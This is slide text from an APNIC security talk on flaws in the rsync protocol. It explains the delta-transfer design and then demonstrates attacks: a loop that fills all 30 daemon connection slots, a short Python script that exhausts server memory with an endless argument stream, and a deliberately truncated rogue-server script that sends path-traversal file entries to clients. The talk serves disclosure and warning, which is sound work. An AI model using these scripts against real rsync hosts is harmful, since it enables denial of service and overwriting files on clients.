## Surprise!

ggm@apnic.net bje@apnic.net

- Andrew Tridgell design (with Paul Mackerass) - PhD thesis 1999, protocol 1996
- Designed to be highly efficient in using the net
	- $-$  Block checksums, only block differences sent
	- Flexible (a gazillion options)
	- Send and Receive function de-coupled from client & server role
- Massive organic feature growth in a single implementation
- Now on v31 of the protocol.
	- $-$  Such changes. Many options.

# rsync is secure- right?

- It uses  $TCP so$  no reflection attack
- We all use the SSL transport options  $-$  right?
- We never run rsync daemons right?
- Well even if we run rsync daemons, they never run as root  $-$  right?
- And clients never run as root  $-$  right?
- So rsync is "secure" right?

- 1. Connect. This identifies a client and a server
	- The client & server can be the **sender** or **receiver** and vice versa. These are completely decoupled from 'who calls'
- 2. Client passes capabilities list, arguments
	- Identifies who takes the Sender/Receiver role
- *3. If Receiver, client sends a set of filter expressions at this point.*
- 4. Receiver sends a list of checksums of blocks in files it thinks may be changed (if has none, sends null)
- 5. Sender sends a delta of new bytes plus existing blocks to the client to reconstruct the file

- The outcome is highly efficient on the wire
- The checksum blocks exchanged for the delta algorithm are a modified CRC32, that works on a sliding window.
	- $-$  The sender simply slides the checksum window along its file looking for a match in the set of client checksums.
- If a match is found, a second checksum is applied to confirm that it's not a false positive.
	- $-$  It<sup>1</sup>s relatively inexpensive, but it<sup>1</sup>s still a scan of every file byte by byte.
	- $-$  The second checksum is a number of bytes of an MD5 sum; the number used depends on the file size, for small files it<sup>1</sup>s the first two bytes.

## Coding is hard

# Coding is hard

• Lets go hacking

## Attack on a server

- During client/server negotiation, the connector sends a list of rsync arguments.
	- $-$  This list includes  $-$ include and  $-$ exclude
	- $-$  These are unconstrained.
		- No limit to arguments.
		- Server only parses input text at end: random text is accepted

 $-$  Server has to 'wait' to collect all inputs before parsing

• Default server –daemon config has 30 connect limit, forks server per connect (on many platforms)

#### Attack on a server

- First attack: DOS
	- For I in 1.30 do; bad-client <server> &; done
	- (bad client just hangs during argument passing to server.. Which waits for termination)
	- We just consumed all 30 slots on a given server

#### Attack on a server

- Second Attack:
	- $-$  Bad client connects, send unending stream of arguments
	- We watched one of these grow a server process to 600Mb memory before we stopped.
	- $-$  Can do this mutiple times in parallel
	- $-$  Pulls down server with memory exhaustion

#!/usr/bin/env python

import sys import socket true=True 

 $sock = socket.create connection($  ("localhost", 3222)) sock.send("@RSYNCD: 31.0\n") sock.send("foo\n") while true:

sock.send("it's a good idea to limit arrays $0'' * 1000$ )



## Attack on a client?

- What happens when a client does a GET?
	- $-$  Client trusts server to send paths rooted in the expected directory
	- $-$  Client doesn't perform any checks on the filepaths its given
- A bad-actor server can send corrupted file paths to a client
	- $-$  We successfully made a client write outside its expected filepath by writing a bad actor server
	- $-$  If run as root client side, can smash /bin, or /etc/passwd. or ...
- A bad actor rsync server can inject into crontab to start remote shell or overwrite any part of the client's file system if the client runs with root privs

#### !/usr/bin/env python

import sys import time import struct import socket

server = socket.socket(socket.AF\_INET6, socket.SOCK\_STREAM) server.bind(('localhost', 8731)) server.listen(5) 

while True: client, addres = server.accept()

# Headers client.send('@RSYNCD: 30.0\n@RSYNCD: OK\n\x01seed')

```
payload = "rsync bug demonstration\n\frac{n}{n}payload size = '\x00' + struct.pack('< H', len(payload))
```

```
timestamp = struct.pack('< L', int(time.time())timestamp = timestamp[3] + timestamp[:3]
```
# Attack vector client.send(  $\x55\x00\x00\x07' +$  # size, MSG\_DATA

 $\sqrt{2}$  +  $\sqrt{2}$  +  $\sqrt{4}$  flags: SAME\_UID, SAME\_GID, TOP\_DIR<br> $\sqrt{2}$  +  $\sqrt{4}$  filename:  $\sqrt{2}$  $\x01\x2e' +$  $'\x00\x88\x00' +$  # varint(3) encoded size  $\sqrt{\}x53\xcc\}x61\x0d' +$  # varint(4) encoded timestamp  $'\xfd\x41\x00\x00' +$  # mode (010775)

#### We'll leave the rest of this code out....

#### But "it worked" ™

#### rsync considered extremely dangerous

- Successfully demonstrated rsync servers can be wedged
- Successfully demonstrated that the rsync server host can be memory exhausted
- Successfully demonstrated that corrupted rsync server can damage rsync clients

 $-$  rsync client run as root is extremely dangerous

## rsync is secure- right?

• So rsync is "secure" – right? wrong!